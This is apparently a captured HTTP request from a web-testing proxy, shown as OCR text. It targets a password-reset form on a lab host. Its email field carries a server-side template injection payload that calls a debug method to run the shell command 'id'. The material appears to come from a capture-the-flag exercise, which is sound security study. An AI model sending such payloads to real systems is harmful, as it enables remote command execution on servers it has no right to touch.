 Request
Pretty Raw Hex
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
4 Accept: text/html,application/xhtml+xml,application/x
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://10.10.11.113:8080
10 Connection: close
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13
14 email={{.DebugCmd "id"}}